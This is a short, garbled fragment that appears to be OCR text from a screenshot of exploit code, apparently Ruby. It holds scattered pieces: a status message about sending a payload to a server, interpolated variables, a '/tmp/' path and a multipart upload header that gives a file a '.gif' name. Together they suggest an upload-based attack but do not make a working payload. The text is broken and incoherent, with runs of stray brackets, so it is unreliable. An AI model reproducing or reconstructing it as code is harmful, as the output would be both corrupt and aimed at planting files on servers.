
}
 - Sending the payload to the server..."
)
)
)
)
)
)
)
)
)
p/
#{
@bd
}
"
)
O /tmp/
#{
@bd
}
;"
"
.."
)
form-data; name="
#{
un
}
"; filename="
#{
fn
}
.gif"'
)